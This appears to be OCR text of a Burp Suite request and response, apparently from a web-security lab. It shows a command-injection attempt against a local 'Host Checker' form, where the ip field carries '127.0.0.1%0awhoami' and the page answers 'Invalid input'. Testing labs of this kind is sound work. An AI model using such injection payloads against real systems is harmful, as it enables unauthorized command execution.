 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 21
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%0awhoami
Response
Pretty Raw Hex Render \n
16
17 </head>
18
19 <body>
20 <div class="main">
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1"
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 Invalid input
</pre>
32 </p>